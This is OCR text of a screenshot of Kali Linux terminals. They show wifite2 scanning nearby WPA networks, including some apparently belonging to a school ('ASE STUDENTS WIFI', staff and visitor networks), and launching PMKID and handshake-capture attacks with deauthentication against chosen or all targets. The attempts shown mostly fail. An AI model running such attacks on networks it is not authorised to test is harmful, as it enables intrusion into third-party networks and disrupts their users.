 File Edit View Bookmarks Plugins Settings Help
New Tab Split View
[!] File "/usr/lib/python3/dist-packages/wifite/config.py", line 239, in load_from_arguments
[!] cls.parse_settings_args(args)
[!] File "/usr/lib/python3/dist-packages/wifite/config.py", line 285, in parse_settings_args
[!] raise ValueError("Invalid channel! The format must be 1,3-6,9")
[!] ValueError: Invalid channel! The format must be 1,3-6,9
[!] Exiting
→ ~ sudo wifite -c 10
wifite2 2.7.0
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[+] option: scanning for targets on channel 10
[+] Using wlan0mon already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
1 internet 12 WPA-P 0db no
2 internet 12 WPA-P 0db no
3 ASE STUDENTS WIFI 12 WPA-P 0db no
[+] Select target(s) (1-3) separated by commas, dashes or all: all
[+] (1/3) Starting attacks against 1C:F4:CA:05:D7:03 (internet)
[+] internet (0db) PMKID CAPTURE: Waiting for PMKID (5s)
NUM ESSID CH ENCR PWR WPS CLIENT
NUM ESSID CH ENCR PWR WPS CLIENT
1 (E4:7D:EB:8B:24:10) 1 WPA 99db no 1
2 TF-WIFI_D2876F 1 WPA-P 19db no
3 TECNO SPARK 20 Pro+ 12 WPA-P 19db no
4 (7E:AC:B9:64:88:5C) 6 WPA-P 14db no
5 SOSA 6 WPA-P 11db no
6 ASE ETAGE 1.2 STAFF WIFI 1 WPA-P 11db no
7 MOOVAFRICABJMW45V_2EED* 1 WPA-P 11db no 2
8 ASE ETAGE 1.2 VISITEU... 1 WPA-P 10db no
9 ASE STUDENTS WIFI* 1 WPA-P 8db no 3
[+] Select target(s) (1-9) separated by commas, dashes or all: 2-3
[+] (1/2) Starting attacks against 8E:CE:4E:D2:87:6F (TF-WIFI_D2876F)
[+] TF-WIFI_D2876F (19db) PMKID CAPTURE: Failed to capture PMKID
[+] TF-WIFI_D2876F (19db) WPA Handshake capture: Listening. (clients:0, deauth:3s, timeout:0s)
[!] WPA handshake capture FAILED: Timed out after 300 seconds
[+] (2/2) Starting attacks against 5E:C6:83:48:DA:71 (TECNO SPARK 20 Pro+)
[+] TECNO SPARK 20 Pro+ (19db) PMKID CAPTURE: Failed to capture PMKID
[!] Error: Target did not appear after 60 seconds, stoppingg for target to appear...
[+] Finished attacking 2 target(s), exiting
(root㉿kali)-[/home/kali]
#
root@kali: /home/kali
File Actions Edit View Help
Copy Paste Find
https://github.com/kimocoder/wifite2
~ : sudo wifite
[+] option: will ONLY use PMKID attack on WPA networks
[+] Using wlan0mon already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
1 TF-WIFI_D2876F 1 WPA-P 18db no
2 SOSA 6 WPA-P 15db no
3 ASE ETAGE 1.2 VISITEU... 1 WPA-P 10db no
4 ASE ETAGE 1.2 STAFF WIFI 1 WPA-P 9db no
5 ASE STUDENTS WIFI* 1 WPA-P 5db no 2
[+] Select target(s) (1-5) separated by commas, dashes or all: all
[+] (1/5) Starting attacks against 8E:CE:4E:D2:87:6F (TF-WIFI_D2876F)
[+] TF-WIFI_D2876F (18db) PMKID CAPTURE: Failed to capture PMKID
[+] (2/5) Starting attacks against 74:AC:B9:64:88:5C (SOSA)
[+] SOSA (15db) PMKID CAPTURE: Failed to capture PMKID ^[[3
[+] (3/5) Starting attacks against C4:10:8A:5C:00:68 (ASE ETAGE 1.2 VISITEUR WIFI)
[+] ASE ETAGE 1.2 VISITEUR WIFI (10db) PMKID CAPTURE: Waiting for PMKID (1m48s)
~ : sudo su
[+] Using wlan0mon already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
NUM ESSID CH ENCR PWR WPS CLIENT
1 (C4:10:8A:9C:00:68) 1 WPA 99db no 1
2 internet 12 WPA-P 23db no
3 ASE STUDENTS WIFI 12 WPA-P 22db no
4 TF-WIFI_D2876F 1 WPA-P 20db no
[+] Select target(s) (1-4) separated by commas, dashes or all: 2
[+] (1/1) Starting attacks against 78:F9:44:0A:7E:6A (internet)
[+] internet (23db) PMKID CAPTURE: Failed to capture PMKID
[+] internet (23db) WPA Handshake capture: Waiting for target to appear...
zoom
75%
07:50
1 Jun
2024